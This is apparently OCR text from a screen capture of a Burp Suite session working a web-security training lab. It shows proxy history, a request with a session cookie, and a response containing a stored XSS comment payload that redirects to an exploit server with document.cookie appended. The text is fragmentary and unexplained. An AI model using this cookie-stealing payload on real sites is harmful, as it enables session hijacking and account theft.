 1 2 3 4
16:06
Web S
Lab: O
Offlin
Offlin
Offlin
Exp
Explo
Crack
https://exploit-0a2f00580371065ec27a51c201a90045.exploit-server.net
notes.txt - lab-10 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Leng
652 https://exploit-0a2f0058037106... GET /resources/labheader/js/labHeader.js 200 979
650 https://exploit-0a2f0058037106... GET / 200 5211
649 https://0ab100c603f60672c2d45... GET /academyLabHeader 101 147
646 https://0ab100c603f60672c2d45... GET /post/comment/confirmation?postId=10 ✓ 200 2766
645 https://0ab100c603f60672c2d45... POST /post/comment ✓ 302 108
Request
Pretty Raw Hex
\n
1 GET /post?postId=10 HTTP/1.1
2 Host:
0ab100c603f60672c2d452750052003b.web-securi
ty-academy.net
3 Cookie: stay-logged-in=; session=
AhZjioW7SXT1JbnOzQDpCbQXxCt8NSlp
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ab100c603f60672c2d452750052003b.we
Search... 0 matches
Response
Pretty Raw Hex Render
\n
/resources/images/avatarDefaul
t.svg" class="avatar">
<a
id="author" href="
http://test.ca">
test
</a>
| 04 February 2023
96 </p>
97 <p>
<script>
document.location=
'https://exploit-0a2f0058037
1065ec27a51c201a90045.exploi
t-server.net/exploit+documen
t.cookie
</script>
</p>
98 <p>
</p>
99 </section>
100 <hr>
101 <section class="add-comment">
102 <h2>
document.location 2 matches
INSPECTOR
1
0 0
Ln 7, Col 1 Spaces: 4 UTF-8 LF Plain Text